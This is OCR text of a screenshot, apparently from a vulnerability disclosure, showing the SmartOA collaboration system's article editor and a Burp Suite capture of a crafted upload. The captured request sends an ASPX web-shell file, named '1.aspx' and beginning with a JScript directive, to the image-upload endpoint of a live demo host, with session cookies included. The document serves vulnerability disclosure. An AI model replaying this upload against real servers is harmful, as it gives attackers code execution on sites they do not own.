 SmartOA协同管理系统 - Windows Internet Explorer
http://demo.smartoa.com.cn/
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
SmartOA协同管理系统
力智软件
G2soft
SmartOA协同管理系
2014年02月18日 星期二 后还是好价钱 传三星数月内推出Android笔 个人办公
编辑文章
基础信息 文章内容
新闻标题：
标题属性： 加粗 倾斜 下划线 新闻置顶
标题图片： 未上传标题图片 上 传
所属频道：
新闻标识：
来源(作者)：
SmartOA协同管理系统 版权所有© 2013 广州力智软件有限公司 问题咨询：020-39283050 , 1392
完成
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Op
Intercept History Options
82% 0K/s
0K/s
Request to http://demo.smartoa.com.cn:80 [124.172.237.149]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /CMS/Article/UpLoadImage? HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6ei4KM7Ij5Ij5ei4ei4cH
User-Agent: Shockwave Flash
Host: demo.smartoa.com.cn
Content-Length: 515
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=2; AJSTAT_ok_pages=1; ASP.NET_SessionId=ogpujeuj3upiu
12345678-1234-1234-1234-123456789012=201402181843103A3180CF4F857B4C2B5C787DF6
47448C3380788398EC3463C4A811E783CB03C435CB4F3704072AE16B34026980F43E4D09FA130
------------gL6ei4KM7Ij5Ij5ei4ei4cH2Ef1Ef1
Content-Disposition: form-data; name="Filename"
1.aspx
------------gL6ei4KM7Ij5Ij5ei4ei4cH2Ef1Ef1
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript" validateRequest="false"
? < + > Type a search term
www.wooyun.org